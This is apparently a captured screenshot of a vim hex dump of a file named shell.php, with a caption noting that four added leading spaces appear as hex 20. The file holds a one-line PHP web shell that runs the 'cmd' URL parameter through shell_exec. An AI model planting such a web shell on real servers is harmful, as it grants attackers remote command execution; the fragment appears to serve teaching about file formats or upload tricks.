 nvim
1: shell.php+
1 00000000: 2020 2020 3c3f 7068 7020 6563 686f 2027      <?php echo '
2 00000010: 3c70 7265 3e27 202e 2073 6865 6c6c 5f65  <pre>' . shell_e
3 00000020: 7865 6328 245f 4745 545b 2263 6d64 225d  xec($_GET["cmd"]
4 00000030: 2920 2e20 273c 2f70 7265 3e27 203f 3e0a  ) . '</pre>' ?>.
~
~
~
~
~
~
~
~
~
Added 4 spaces in front and we can see its hex code (20) appear in Hex
representation